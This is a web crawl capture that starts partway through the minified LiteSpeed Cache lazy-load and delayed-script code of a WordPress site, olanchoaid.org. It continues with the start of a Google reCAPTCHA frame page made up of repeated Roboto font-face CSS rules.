a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/litespeed/js/18e0b96da692a9bd6657f30de0d5fa37.js?ver=4c63e"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 14:32:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:32:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/e163f587825b8eaf1c065e920226d235.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6ad61b840e38a468e142980ad9a4a168.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&co=aHR0cHM6Ly9vbGFuY2hvYWlkLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=986r6m4xmzd
body_size: 48607
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
